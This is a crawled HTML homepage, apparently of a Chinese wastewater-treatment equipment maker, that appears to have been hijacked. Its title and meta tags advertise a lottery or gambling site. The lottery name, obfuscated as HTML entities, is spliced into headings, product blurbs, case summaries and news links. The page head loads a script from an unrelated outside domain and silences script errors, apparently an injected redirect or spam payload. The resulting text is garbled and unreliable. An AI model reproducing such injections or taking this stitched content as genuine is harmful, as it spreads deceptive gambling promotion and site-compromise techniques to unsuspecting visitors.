

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://techfovia.com/
body_size: 10241
content:
<!DOCTYPE html><html lang="zh" xmlns="http://www.w3.org/1999/xhtml"><head data-base="/">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp"> 
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8"> 
  <meta name="format-detection" content="telephone=no"> 
  <meta http-equiv="X-UA-Compatible" content="IE=edge"> 
 <meta name="applicable-device" content="pc">
<title>好运来彩票-welcome</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

	<meta name="keywords" content="好运来彩票">
	<meta name="description" content="70台好运来彩票welcome官方网站为您提供好运来彩票最新版本APP下载注册、好运来彩票用户登录、好运来彩票在线入口、好运来彩票购彩邀请码、好运来彩票线路导航、好运来彩票购彩大厅、好运来彩票平台。">
  <link href="/template/pinpai/static/css/resetcommon.css" rel="stylesheet" type="text/css"> 
  <link href="/template/pinpai/static/css/index.css" rel="stylesheet" type="text/css"> 
  <link href="/template/pinpai/static/css/animate.min.css" rel="stylesheet" type="text/css"> 
  <script src="/template/pinpai/static/js/nsw.pc.min.js"></script> 
  <script src="/template/pinpai/static/js/jquery.movebg.js"></script> 
  <script src="/template/pinpai/static/js/wow.min.js"></script> 
  <link href="/template/pinpai/static/css/style.css" rel="stylesheet">
 <script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head> 
 <body><h1><a href="http://techfovia.com/">好运来彩票</a></h1> 
  <!--头部 开始--> 
  <div> 
 <div   id="8z09yk67vk"    class="topWrap"> 
  <div   id="8z09yk67vk"    class="header"> 
   <div   id="8z09yk67vk"    class="t_top"> 
    <h1 class="logo"><a href="" title="实验室污水处理设备"><img alt="实验室污水处理设备" src="/template/pinpai/static/picture/7e7de5ee6ff9441cadedf59af72325fc_2.png" title="实验室污水处理设备"></a></h1> 
    <div   id="8z09yk67vk"    class="t_wz"> 
     <em>专注污水处理设备研发生产</em> 
     <span>实验室、医疗污水处理设备一站式服务厂家</span> 
    </div> 
    <div   id="8z09yk67vk"    class="t_tel">
  销售热线：<br>
    售后热线： 
     <span>18660655623<br>400-6789-019</span> 
    </div> 
   </div> 
   <div   id="8z09yk67vk"    class="nav menu"> 
    <ul> 
      
      <li> <a href="/" title="网站首页"> 网站首页 </a> </li> 
      
      <li> <a href="/shiyanshi/" title="实验室污水"> 实验室污水 </a> </li> 
      
      <li> <a href="/yiliao/" title="医疗污水"> 医疗污水 </a> </li> 
      
      <li> <a href="/yitihua/" title="一体化"> 一体化 </a> </li> 
	    
	              <li class="nav-item ">
	                <a class="nav-link" href="/qyjj/">公司简介</a>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/cpzx/">&#22909;&#36816;&#26469;&#24425;&#31080;</a>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/zizhi/">资质荣誉</a>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/case/">服务案例</a>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/xwzx/">新闻中心</a>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/lxwm/">联系我们</a>
	              </li>
	                
    </ul> 
   </div> 
  </div> 
   
 </div> 
</div> 
  <!--banner开始--> 
  <div> 
  
  <div   id="8z09yk67vk"    class="fullSlide"> 
   <div   id="8z09yk67vk"    class="bd"> 
    <ul> 
	
      
      <li><a href="#" title="中科瑞沃"><img alt="中科瑞沃" src="/static/upload/image/20221103/banner1.jpg"></a> </li> 
 
      
      <li><a href="#" title="中科瑞沃"><img alt="中科瑞沃" src="/static/upload/image/20221103/banner2.jpg"></a> </li> 
 
      
      <li><a href="#" title="中科瑞沃"><img alt="中科瑞沃" src="/static/upload/image/20230522/1684726504388057.jpg"></a> </li> 
      
    </ul> 
   </div> 
   <div   id="8z09yk67vk"    class="hd"> 
    <ul> 
      
      <li class="on"></li> 
      
      <li></li> 
      
      <li></li> 
      
    </ul> 
   </div> 
  </div> 
   <div   id="8z09yk67vk"    class="zs_bj"> 
 <div   id="8z09yk67vk"    class="zs_c content"> 
  <div   id="8z09yk67vk"    class="titis wow fadeInDown"> 
   <h2 title="中科瑞沃.荣誉资质"><a href="/zizhi/">中科瑞沃.荣誉资质</a></h2> 
   <p>&#22909;&#36816;&#26469;&#24425;&#31080;国家高新技术企业，资质齐全，100多项资质专利</p> 
  </div> 
  <div   id="8z09yk67vk"    class="zs_fl"> 
   <ul> 
     

 <li> <a href="/zizhi/55.html" title="中科瑞沃~营业执照"> <img alt="中科瑞沃~营业执照" src="/static/upload/image/20240511/171501.jpg"> </a> </li> 



 <li> <a href="/zizhi/54.html" title="高新技术企业证书"> <img alt="高新技术企业证书" src="/static/upload/image/20240511/171502.jpg"> </a> </li> 



 <li> <a href="/zizhi/53.html" title="消毒产品卫生许可证"> <img alt="消毒产品卫生许可证" src="/static/upload/image/20240511/1715402.jpg"> </a> </li> 



 <li> <a href="/zizhi/52.html" title="消毒产品备案"> <img alt="消毒产品备案" src="/static/upload/image/20240511/171503.jpg"> </a> </li> 



 <li> <a href="/zizhi/51.html" title="二氧化氯卫生许可批件"> <img alt="二氧化氯卫生许可批件" src="/static/upload/image/20221117/1668664953690538.jpg"> </a> </li> 



 <li> <a href="/zizhi/50.html" title="电解次氯酸钠卫生许可批件"> <img alt="电解次氯酸钠卫生许可批件" src="/static/upload/image/20221117/1668664913847137.jpg"> </a> </li> 



 <li> <a href="/zizhi/47.html" title="质量管理体系认证证书"> <img alt="质量管理体系认证证书" src="/static/upload/image/20240511/1715411049178047.jpg"> </a> </li> 



 <li> <a href="/zizhi/46.html" title="环境管理体系认证证书"> <img alt="环境管理体系认证证书" src="/static/upload/image/20240511/1715411030505915.jpg"> </a> </li> 



 <li> <a href="/zizhi/45.html" title="职业健康安全管理体系认证证书"> <img alt="职业健康安全管理体系认证证书" src="/static/upload/image/20240511/1715410994906166.jpg"> </a> </li> 



 <li> <a href="/zizhi/44.html" title="企业诚信管理体系认证证书"> <img alt="企业诚信管理体系认证证书" src="/static/upload/image/20240511/1715410965313150.jpg"> </a> </li> 

      
   </ul> 
   <div   id="8z09yk67vk"    class="zs_j1 zs_n1"></div> 
   <div   id="8z09yk67vk"    class="zs_j2 zs_n2"></div> 
   <div   id="8z09yk67vk"    class="clear"></div> 
     </div> 
  <div   id="8z09yk67vk"    class="zs_fr"> 
   <ul> 
     

 <li> <a href="/jcbg/88.html" title="实验室废水检测报告--检测结果"> <img alt="实验室废水检测报告--检测结果" src="/static/upload/image/20221118/1668748844282978.jpg"> </a> </li> 



 <li> <a href="/jcbg/87.html" title="实验室废水检测报告--检测正文"> <img alt="实验室废水检测报告--检测正文" src="/static/upload/image/20221118/1668748821408097.jpg"> </a> </li> 



 <li> <a href="/jcbg/86.html" title="医疗污水处理设备污水现状检测报告"> <img alt="医疗污水处理设备污水现状检测报告" src="/static/upload/image/20221118/1668748694914417.jpg"> </a> </li> 

        
   </ul> 
   <div   id="8z09yk67vk"    class="zs_j3 zs_n1"></div> 
   <div   id="8z09yk67vk"    class="zs_j4 zs_n2"></div> 
   <div   id="8z09yk67vk"    class="clear"></div> 
    </div> 
 </div> 
  
  
  
</div> 
  <div   id="8z09yk67vk"    class="clear"></div> 
 
  <div   id="8z09yk67vk"    class="pro_bj"> 
 <div   id="8z09yk67vk"    class="pro content"> 
  <div   id="8z09yk67vk"    class="titis wow fadeInDown"> 
   <h2 title="中科瑞沃&#22909;&#36816;&#26469;&#24425;&#31080;"><a href="/cpzx/">中科瑞沃.&#22909;&#36816;&#26469;&#24425;&#31080;</a></h2> 
   <p>厂家直销-品质保障-售后无忧</p> 
  </div> 
  <div   id="8z09yk67vk"    class="pro_qh"> 
   <h2>&#22909;&#36816;&#26469;&#24425;&#31080;</h2> 
     
    <h3> <a href="/shiyanshi/" title="实验室污水处理设备">实验室污水处理设备</a> </h3> 
      
    <h3> <a href="/yiliao/" title="小型医疗污水处理设备">小型医疗污水处理设备</a> </h3> 
      
    <h3> <a href="/yitihua/" title="一体化污水处理设备">一体化污水处理设备</a> </h3> 
        
  </div> 
  <div   id="8z09yk67vk"    class="pro_nr"> 
    
    <div   id="8z09yk67vk"    class="pro_a"> 
     <div   id="8z09yk67vk"    class="pro_n"> 
      <ul> 
         
        <li> <i><a href="/shiyanshi/115.html" target="_blank" title="综合实验室污水处理设备-中科瑞沃"><img alt="综合实验室污水处理设备-中科瑞沃" src="/static/upload/image/20230221/1676969578951047.jpg"></a></i> 
         <div   id="8z09yk67vk"    class="pro_w"> 
          <h4><a href="/shiyanshi/115.html" target="_blank" title="综合实验室污水处理设备-中科瑞沃">综合实验室污水处理设备-中科瑞沃</a></h4> 
          <p>&#22909;&#36816;&#26469;&#24425;&#31080;一、设备概述随着经济的发展和科技的进步，各地的科研单位和高等院校进行的综合实验越来越深入、广泛、从实验室排放的实验室废水···...</p> 
          <em><a href="/shiyanshi/115.html" target="_blank">+详情</a></em> 
         </div> </li> 
    
        <li> <i><a href="/shiyanshi/64.html" target="_blank" title="学校实验室污水处理设备-中科瑞沃"><img alt="学校实验室污水处理设备-中科瑞沃" src="/static/upload/image/20221012/1665563076265666.png"></a></i> 
         <div   id="8z09yk67vk"    class="pro_w"> 
          <h4><a href="/shiyanshi/64.html" target="_blank" title="学校实验室污水处理设备-中科瑞沃">学校实验室污水处理设备-中科瑞沃</a></h4> 
          <p>&#22909;&#36816;&#26469;&#24425;&#31080;一、设备概述:中科瑞沃ZKRW系列学校实验室废水处理系统由废水收集单元、废水调节单元、废水深度处理单元、沉降分离单元、物理处理···...</p> 
          <em><a href="/shiyanshi/64.html" target="_blank">+详情</a></em> 
         </div> </li> 
    
        <li> <i><a href="/shiyanshi/61.html" target="_blank" title="实验室污水废水处理设备-中科瑞沃"><img alt="实验室污水废水处理设备-中科瑞沃" src="/static/upload/image/20221012/1665561976618589.png"></a></i> 
         <div   id="8z09yk67vk"    class="pro_w"> 
          <h4><a href="/shiyanshi/61.html" target="_blank" title="实验室污水废水处理设备-中科瑞沃">实验室污水废水处理设备-中科瑞沃</a></h4> 
          <p>一、设备概述:中科瑞沃ZKRW系列实验室废水处理系统由废水收集单元、废水调节单元、废水深度处理单元、沉降分离单元、物理处理单元···...</p> 
          <em><a href="/shiyanshi/61.html" target="_blank">+详情</a></em> 
         </div> </li> 
         
        
      </ul> 
     </div> 
     <ul class="pro_d"> 
       
       <li></li> 
       
       <li></li> 
       
       <li></li> 
       
     </ul> 
    </div> 
    
    <div   id="8z09yk67vk"    class="pro_a"> 
     <div   id="8z09yk67vk"    class="pro_n"> 
      <ul>         
         
        <li> <i><a href="/yiliao/67.html" target="_blank" title="牙科口腔医疗废水处理设备-中科瑞沃"><img alt="牙科口腔医疗废水处理设备-中科瑞沃" src="/static/upload/image/20221012/1665565144787101.png"></a></i> 
         <div   id="8z09yk67vk"    class="pro_w"> 
          <h4><a href="/yiliao/67.html" target="_blank" title="牙科口腔医疗废水处理设备-中科瑞沃">牙科口腔医疗废水处理设备-中科瑞沃</a></h4> 
          <p>&#22909;&#36816;&#26469;&#24425;&#31080;一、设备概述:中科瑞沃ZKRW系列牙科口腔废水处理系统由废水收集单元、废水调节单元、废水深度处理单元、沉降分离单元、物理处理单···...</p> 
          <em><a href="/yiliao/67.html" target="_blank">+详情</a></em> 
         </div> </li> 
    
        <li> <i><a href="/yiliao/66.html" target="_blank" title="医院科室废水处理设备-中科瑞沃"><img alt="医院科室废水处理设备-中科瑞沃" src="/static/upload/image/20221012/1665564556688323.png"></a></i> 
         <div   id="8z09yk67vk"    class="pro_w"> 
          <h4><a href="/yiliao/66.html" target="_blank" title="医院科室废水处理设备-中科瑞沃">医院科室废水处理设备-中科瑞沃</a></h4> 
          <p>一、设备概述:中科瑞沃ZKRW系列医院科室废水处理系统由废水收集单元、废水调节单元、废水深度处理单元、沉降分离单元、物理处理单···...</p> 
          <em><a href="/yiliao/66.html" target="_blank">+详情</a></em> 
         </div> </li> 
    
        <li> <i><a href="/yiliao/65.html" target="_blank" title="小型医疗污水处理设备-中科瑞沃"><img alt="小型医疗污水处理设备-中科瑞沃" src="/static/upload/image/20221012/1665564455725854.png"></a></i> 
         <div   id="8z09yk67vk"    class="pro_w"> 
          <h4><a href="/yiliao/65.html" target="_blank" title="小型医疗污水处理设备-中科瑞沃">小型医疗污水处理设备-中科瑞沃</a></h4> 
          <p>一、设备概述:中科瑞沃ZKRW系列小型医疗废水处理系统由废水收集单元、废水调节单元、废水深度处理单元、沉降分离单元、物理处理单···...</p> 
          <em><a href="/yiliao/65.html" target="_blank">+详情</a></em> 
         </div> </li> 
               
      </ul> 
     </div> 
     <ul class="pro_d"> 
       
       <li></li> 
       
       <li></li> 
       
       <li></li> 
       
     </ul> 
    </div> 
    
    <div   id="8z09yk67vk"    class="pro_a"> 
     <div   id="8z09yk67vk"    class="pro_n"> 
      <ul> 
        
        
        <li> <i><a href="/yitihua/505.html" target="_blank" title="旅游景区一体化污水处理设备"><img alt="旅游景区一体化污水处理设备" src="/static/upload/image/20241212/1733988844379834.jpg"></a></i> 
         <div   id="8z09yk67vk"    class="pro_w"> 
          <h4><a href="/yitihua/505.html" target="_blank" title="旅游景区一体化污水处理设备">旅游景区一体化污水处理设备</a></h4> 
          <p>&#22909;&#36816;&#26469;&#24425;&#31080;
    旅游景区一体化污水处理设备——山东中科瑞沃欢迎您的来访：


    拨打咨询电话，获取免费处理方案和优惠报价！


···...</p> 
          <em><a href="/yitihua/505.html" target="_blank">+详情</a></em> 
         </div> </li> 
    
        <li> <i><a href="/yitihua/504.html" target="_blank" title="高速公路服务区一体化污水处理设备"><img alt="高速公路服务区一体化污水处理设备" src="/static/upload/image/20241212/1733985560784526.jpg"></a></i> 
         <div   id="8z09yk67vk"    class="pro_w"> 
          <h4><a href="/yitihua/504.html" target="_blank" title="高速公路服务区一体化污水处理设备">高速公路服务区一体化污水处理设备</a></h4> 
          <p>
    高速公路服务区一体化污水处理设备——山东中科瑞沃欢迎您的来访：


    拨打咨询电话，获取免费处理方案和优惠报价！···...</p> 
          <em><a href="/yitihua/504.html" target="_blank">+详情</a></em> 
         </div> </li> 
    
        <li> <i><a href="/yitihua/503.html" target="_blank" title="学校一体化污水处理设备"><img alt="学校一体化污水处理设备" src="/static/upload/image/20241212/1733985573522815.jpg"></a></i> 
         <div   id="8z09yk67vk"    class="pro_w"> 
          <h4><a href="/yitihua/503.html" target="_blank" title="学校一体化污水处理设备">学校一体化污水处理设备</a></h4> 
          <p>&#22909;&#36816;&#26469;&#24425;&#31080;学校一体化污水处理设备——山东中科瑞沃欢迎您的来访：拨打咨询电话，获取免费处理方案和优惠报价！设备简介：中科瑞沃ZKRW系列···...</p> 
          <em><a href="/yitihua/503.html" target="_blank">+详情</a></em> 
         </div> </li> 
         
        
      </ul> 
     </div> 
     <ul class="pro_d"> 
       
       <li></li> 
       
       <li></li> 
       
       <li></li> 
       
     </ul> 
    </div> 
    
   
   
    
  </div> 
  <div   id="8z09yk67vk"    class="clear"></div> 
  <div   id="8z09yk67vk"    class="pro_qt"> 
   <div   id="8z09yk67vk"    class="pro_b"> 
    <h3><em><a href="/cpzx/">更多 &gt;</a></em><span><a href="cplist.html">按污水需求场景分</a></span></h3> 
    <p> 
        
      <a href="/shiyanshi/115.html" title="综合实验室污水处理设备-中科瑞沃">综合实验室污水处理设···</a>   
 
      <a href="/yiliao/67.html" title="牙科口腔医疗废水处理设备-中科瑞沃">牙科口腔医疗废水处理···</a>   

      </p> 
   </div> 
   <div   id="8z09yk67vk"    class="pro_b"> 
    <h3><em><a href="/cpzx/">更多 &gt;</a></em><span><a href="cplist.html">按污水处理设备品牌分</a></span></h3> 
    <p> 
      
      <a href="/cpzx/?ext_pinpai=中科瑞沃品牌" title="中科瑞沃品牌">中科瑞沃</a> 
      
      <a href="/cpzx/?ext_pinpai=鲁沃华宇品牌" title="鲁沃华宇品牌">鲁沃华宇</a> 
      </p> 
   </div> 
  </div> 
 </div> 
  
</div> 
  <div> 
 <div   id="8z09yk67vk"    class="tu1"> 
   
 </div> 
</div> 
  <div   id="8z09yk67vk"    class="ys_bj"> 
 <div   id="8z09yk67vk"    class="yous content"> 
  <div   id="8z09yk67vk"    class="titis wow fadeInDown"> 
   <h2 title="实验室污水处理.选中科瑞沃">实验室污水处理.选中科瑞沃</h2> 
   <p>&#22909;&#36816;&#26469;&#24425;&#31080;源头工厂-终身售后-可定制</p> 
  </div> 
  <div   id="8z09yk67vk"    class="ys_nr"> 
   <div   id="8z09yk67vk"    class="ys_img1"> 
    <img alt="专注污水处理设备研发、生产" src="/template/pinpai/static/picture/ys_img1.jpg" title="专注污水处理设备研发、生产"> 
   </div> 
   <div   id="8z09yk67vk"    class="ys_img2"> 
    <img alt="非标箱定制" src="/template/pinpai/static/picture/ys_img2.jpg" title="非标箱定制"> 
   </div> 
   <div   id="8z09yk67vk"    class="ys_img3"> 
    <img alt="制造实力" src="/template/pinpai/static/picture/ys_img3.jpg" title="制造实力"> 
   </div> 
   <div   id="8z09yk67vk"    class="ys_img4"> 
    <img alt="服务质量" src="/template/pinpai/static/picture/ys_img4.jpg" title="服务质量"> 
   </div> 
   <!--
   <ul class="ys_t"> 
    <li><img alt="制造实力" src="/template/pinpai/static/picture/ys_a1.jpg" title="制造实力"></li> 
    <li><img alt="制造实力" src="/template/pinpai/static/picture/ys_a2.jpg" title="制造实力"></li> 
    <li><img alt="制造实力" src="/template/pinpai/static/picture/ys_a3.jpg" title="制造实力"></li> 
   </ul> 
   -->
   <dl class="dls1"> 
    <dt> 
     <i><img src="/template/pinpai/static/picture/ys_z1.jpg"></i> 
     <p><span title="专注污水处理设备研发、生产">专业</span><em>专注污水处理设备研发、生产</em></p> 
    </dt> 
    <dd> 
     <p>设备有ISO9001质量管理体系认证，第三方检测报告，<em>官方认证更放心。 </em></p> 
     <p>我厂有自己的技术团队与生产车间，<em>可应对各种污水和技术问题，产品质量和售后处理更有保障。</em></p> 
    </dd> 
   </dl> 
   <dl class="dls2"> 
    <dt> 
     <i><img src="/template/pinpai/static/picture/ys_z2.jpg"></i> 
     <p><span title="厂家直销，价格优惠">优惠</span><em>厂家直销，价格优惠</em></p> 
    </dt> 
    <dd> 
     <p>我们是真正的生产厂家，<em>专注污水处理行业10多年</em></p> 
     <p>为客户提供高性价比产品 买污水处理设备，<em>找中科瑞沃，没有中间商，价格更优惠</em></p> 
    </dd> 
   </dl> 
   <dl class="dls3"> 
    <dt> 
     <i><img src="/template/pinpai/static/picture/ys_z3.jpg"></i> 
     <p><span title="厂家定制，发货及时">发货</span><em>厂家定制，发货及时</em></p> 
    </dt> 
    <dd> 
     <p><em>我厂拥有自己的独立厂房、仓库，</em>&#22909;&#36816;&#26469;&#24425;&#31080; 客户下单后立即安排车间生产 </p> 
     <p><em>长期与多家物流公司保持合作关系，</em>，发货及时，不影响交货期</p> 
    </dd> 
   </dl> 
   <dl class="dls4"> 
    <dt> 
     <i><img src="/template/pinpai/static/picture/ys_z4.jpg"></i> 
     <p><span title="售后">售后</span><em>一年质保，终身售后</em></p> 
    </dt> 
    <dd> 
     <p><em>凡是我厂产品，皆为一年质保，终身售后 </em>专门的售后团队，提供上门安装、客户培训、故障排除等售后工作。</p> 
         </dd> 
   </dl> 
  </div> 
 </div> 
</div> 
  <div> 
 <div   id="8z09yk67vk"    class="tu2"> 
  <div   id="8z09yk67vk"    class="dh_c"> 
   <p>18660655623</p> 
    
  </div> 
 </div> 
</div> 
<!--
  <div   id="8z09yk67vk"    class="hz_bj"> 
 <div   id="8z09yk67vk"    class="hez content"> 
  <div   id="8z09yk67vk"    class="titis wow fadeInDown"> 
   <h2 title="合作客户"><a href="#">合作客户</a></h2> 
   <p>中科瑞沃，客户污水处理首选品牌，他们选择了我们</p> 
  </div> 
  <div   id="8z09yk67vk"    class="hz_nr"> 
   <ul> 
    
     <li>
	 
	   </li>      
     <li>        
      	 
       </li>     
     <li>        
      	 
       </li>      
     <li>        
       	 
       </li>      
     <li>        
     	 
       </li>      
     <li>        
     	 
       </li>      
     <li>        
     	 
	   </li>      
     <li>        
   	 
       </li> 
     
   </ul> 
   <div   id="8z09yk67vk"    class="hz_j1"> 
    <img src="/template/pinpai/static/picture/hz_j1.png"> 
   </div> 
   <div   id="8z09yk67vk"    class="hz_j2"> 
    <img src="/template/pinpai/static/picture/hz_j2.png"> 
   </div> 
  </div> 
 </div> 

</div> 
  
 -->
 
  
</div> 
  <div   id="8z09yk67vk"    class="al_bj"> 
 <div   id="8z09yk67vk"    class="anl content"> 
  <div   id="8z09yk67vk"    class="titis wow fadeInDown"> 
   <h2 title="精选工程案例"><a href="/case/">精选工程案例</a></h2> 
   <p>&#22909;&#36816;&#26469;&#24425;&#31080;中科瑞沃深得好评和赞誉</p> 
  </div> 
  <div   id="8z09yk67vk"    class="al_nr"> 
   <ul> 
       
     <li> 
      <div   id="8z09yk67vk"    class="al_w"> 
       <h4><a href="/case/926.html" target="_blank" title="广东省汕尾市特别合作区户外污水处理设备">广东省汕尾市特别合作区户外污水处理设备</a></h4> 
       <p>&#22909;&#36816;&#26469;&#24425;&#31080;近日，中科瑞沃安装技术工人奔广东省汕尾市特别合作区在安装师傅的共同奋战下，...</p> 
       <span><a href="/case/926.html" target="_blank">查看详情</a></span> 
      </div> <i><a href="/case/926.html" target="_blank" title="广东省汕尾市特别合作区户外污水处理设备"><img alt="广东省汕尾市特别合作区户外污水处理设备" src="/static/upload/image/20251010/1760086815609725.jpg"></a></i> </li>  
	  
     <li> 
      <div   id="8z09yk67vk"    class="al_w"> 
       <h4><a href="/case/923.html" target="_blank" title="湖南省衡阳市生态环境局污水处理设备">湖南省衡阳市生态环境局污水处理设备</a></h4> 
       <p>&#22909;&#36816;&#26469;&#24425;&#31080;近日，中科瑞沃安装技术工人奔湖南省衡阳市生态环境局在安装师傅的共同奋战下，...</p> 
       <span><a href="/case/923.html" target="_blank">查看详情</a></span> 
      </div> <i><a href="/case/923.html" target="_blank" title="湖南省衡阳市生态环境局污水处理设备"><img alt="湖南省衡阳市生态环境局污水处理设备" src="/static/upload/image/20251008/1759910990158057.jpg"></a></i> </li>  
	  
     <li> 
      <div   id="8z09yk67vk"    class="al_w"> 
       <h4><a href="/case/920.html" target="_blank" title="重庆市南川区疾病预防控制中心污水处理设备">重庆市南川区疾病预防控制中心污水处理设备</a></h4> 
       <p>&#22909;&#36816;&#26469;&#24425;&#31080;近日，中科瑞沃安装技术工人奔重庆市南川区疾病预防控制中心在安装师傅的共同奋战下，...</p> 
       <span><a href="/case/920.html" target="_blank">查看详情</a></span> 
      </div> <i><a href="/case/920.html" target="_blank" title="重庆市南川区疾病预防控制中心污水处理设备"><img alt="重庆市南川区疾病预防控制中心污水处理设备" src="/static/upload/image/20250929/1759114936770763.jpg"></a></i> </li>  
	      
   </ul> 
  </div> 
  <div   id="8z09yk67vk"    class="al_d"> 
   <ul> 
    <li></li> 
    <li></li> 
    <li></li> 
   </ul> 
  </div> 
  <div   id="8z09yk67vk"    class="al_jx"> 
   <i><a href="/case/">更多&gt;</a></i> 
   <span>精选案例</span> 
   <div   id="8z09yk67vk"    class="al_g"> 
    <div   id="8z09yk67vk"    class="al_m"> 
     <ul>   
	  
       <li><a href="/case/926.html" target="_blank" title="广东省汕尾市特别合作区户外污水处理设备">广东省汕尾市特别合作区户外污水处理设备</a></li>    
	 
       <li><a href="/case/923.html" target="_blank" title="湖南省衡阳市生态环境局污水处理设备">湖南省衡阳市生态环境局污水处理设备</a></li>    
	 
       <li><a href="/case/920.html" target="_blank" title="重庆市南川区疾病预防控制中心污水处理设备">重庆市南川区疾病预防控制中心污水处理设备</a></li>    
	 
       <li><a href="/case/916.html" target="_blank" title="海南省海口市某商贸城二氧化氯污水处理设备">海南省海口市某商贸城二氧化氯污水处理设备</a></li>    
	 
       <li><a href="/case/913.html" target="_blank" title="浙江省杭州市云谷中心污水处理设备">浙江省杭州市云谷中心污水处理设备</a></li>    
	 
       <li><a href="/case/910.html" target="_blank" title="上海市浦东新区某化工有限公司污水处理设备">上海市浦东新区某化工有限公司污水处理设备</a></li>    
	 
       <li><a href="/case/907.html" target="_blank" title="山东省济南市实验高级中学实验室污水处理设备">山东省济南市实验高级中学实验室污水处理设备</a></li>    
	 
       <li><a href="/case/904.html" target="_blank" title="新疆维吾尔自治区伊犁哈萨克自治州医院一体化污水处理设备">新疆维吾尔自治区伊犁哈萨克自治州医院一体化污水处理设备</a></li>    
	 
       <li><a href="/case/899.html" target="_blank" title="北京市昌平区某养老院污水处理设备">北京市昌平区某养老院污水处理设备</a></li>    
	 
       <li><a href="/case/896.html" target="_blank" title="江西省赣州市生态环境局污水处理设备">江西省赣州市生态环境局污水处理设备</a></li>    
	 
       <li><a href="/case/893.html" target="_blank" title="河南省驻马店市金山社区卫生服务中心污水处理设备">河南省驻马店市金山社区卫生服务中心污水处理设备</a></li>    
	 
       <li><a href="/case/891.html" target="_blank" title="海南省海口市医疗股份有限公司一体化污水处理设备">海南省海口市医疗股份有限公司一体化污水处理设备</a></li>    
	 	   
     </ul> 
    </div> 
   </div> 
  </div> 
 </div> 
  
  
</div> 
  <div> 
 <div   id="8z09yk67vk"    class="news content"> 
  <div   id="8z09yk67vk"    class="titis wow fadeInDown"> 
   <h2 title="资讯中心"><a href="/xwzx/">新闻中心</a></h2> 
   <p><span>聚焦环保新闻</span>关注污水处理热点</p> 
  </div> 
  <div   id="8z09yk67vk"    class="ns_n"> 
   <div   id="8z09yk67vk"    class="tit"> 
    <em><a href="/qiye/">more +</a></em> 
    <span><a href="/qiye/"><img src="/template/pinpai/static/picture/ns_ico1.jpg">企业新闻</a></span> 
   </div> 
      
    <dl> 
     <dt> 
      <a href="/qiye/77.html" target="_blank" title="2022第24届青岛口腔展| 中科瑞沃携研发新品，点亮污水处理智能化"> <img alt="2022第24届青岛口腔展| 中科瑞沃携研发新品，点亮污水处理智能化" src="/static/upload/image/20221020/1666253220187300.jpg"></a> 
     </dt> 
     <dd> 
      <h4><a href="/qiye/77.html" target="_blank" title="2022第24届青岛口腔展| 中科瑞沃携研发新品，点亮污水处理智能化">2022第24届青岛口腔展| 中科瑞沃携研发新品，点亮污水处理智能化</a></h4> 
      <p>6月30日，2022第24届青岛口腔展暨学术交流会在青岛国际···...<a href="/qiye/77.html">详情+</a></p> 
     </dd> 
    </dl> 
	 	
   <ul>  
     
     <li> <a href="/qiye/623.html" target="_blank" title="山东中科瑞沃污水处理设备的智能化">山东中科瑞沃污水处理设备的智能化</a> </li> 
	 
     <li> <a href="/qiye/622.html" target="_blank" title="山东中科瑞沃污水处理设备性能">山东中科瑞沃污水处理设备性能</a> </li> 
	 
     <li> <a href="/qiye/621.html" target="_blank" title="好运来彩票环保设备">好运来彩票环保设备</a> </li> 
	 
     <li> <a href="/qiye/620.html" target="_blank" title="好运来彩票案例">好运来彩票案例</a> </li> 
	 
     <li> <a href="/qiye/618.html" target="_blank" title="好运来彩票年度污水处理设备">好运来彩票年度污水处理设备</a> </li> 
	 
     <li> <a href="/qiye/617.html" target="_blank" title="山东中科瑞沃污水处理设备性价比高不高">山东中科瑞沃污水处理设备性价比高不高</a> </li> 
	 
     <li> <a href="/qiye/616.html" target="_blank" title="中科瑞沃污水处理设备安装流程">中科瑞沃污水处理设备安装流程</a> </li> 
	 
     <li> <a href="/qiye/615.html" target="_blank" title="好运来彩票污水处理">好运来彩票污水处理</a> </li> 
	  
    </ul> 
  </div> 
  <div   id="8z09yk67vk"    class="ns_n"> 
   <div   id="8z09yk67vk"    class="tit"> 
    <em><a href="/jishu/">more +</a></em> 
    <span><a href="/jishu/"><img src="/template/pinpai/static/picture/ns_ico2.jpg">技术文章</a></span> 
   </div> 
     
    <dl> 
     <dt> 
      <a href="/jishu/70.html" target="_blank" title="关于实验室污水处理设备的特点，你了解多少？"> <img alt="关于实验室污水处理设备的特点，你了解多少？" src="/static/upload/image/20240315/1710471198132560.jpg"></a> 
     </dt> 
     <dd> 
      <h4><a href="/jishu/70.html" target="_blank" title="关于实验室污水处理设备的特点，你了解多少？">关于实验室污水处理设备的特点，你了解多少？</a></h4> 
      <p>　　相信现在的污水状况大家都能感受到，现在污水处理问题也上升成国家的首要任···...<a href="/jishu/70.html">详情+</a></p> 
     </dd> 
    </dl> 
	 	
   <ul>  
     
     <li> <a href="/jishu/925.html" target="_blank" title="医疗机构的废水处理设备">医疗机构的废水处理设备</a> </li> 
	 
     <li> <a href="/jishu/924.html" target="_blank" title="医院护士站医疗污水处理设备">医院护士站医疗污水处理设备</a> </li> 
	 
     <li> <a href="/jishu/922.html" target="_blank" title="医院药品室污水处理设备">医院药品室污水处理设备</a> </li> 
	 
     <li> <a href="/jishu/921.html" target="_blank" title="地埋式医院化验室污水处理设备">地埋式医院化验室污水处理设备</a> </li> 
	 
     <li> <a href="/jishu/919.html" target="_blank" title="医疗检测污水处理设备">医疗检测污水处理设备</a> </li> 
	 
     <li> <a href="/jishu/918.html" target="_blank" title="医院体检室污水处理设备">医院体检室污水处理设备</a> </li> 
	 
     <li> <a href="/jishu/917.html" target="_blank" title="医院妇幼科污水处理设备">医院妇幼科污水处理设备</a> </li> 
	 
     <li> <a href="/jishu/915.html" target="_blank" title="医院产生的污水处理">医院产生的污水处理</a> </li> 
	  
    </ul> 
  </div> 
  <div   id="8z09yk67vk"    class="ns_n"> 
   <div   id="8z09yk67vk"    class="tit"> 
    <em><a href="/hangye/">more +</a></em> 
    <span><a href="/hangye/"><img src="/template/pinpai/static/picture/ns_ico3.jpg">行业新闻</a></span> 
   </div> 
    
      
    <dl> 
     <dt> 
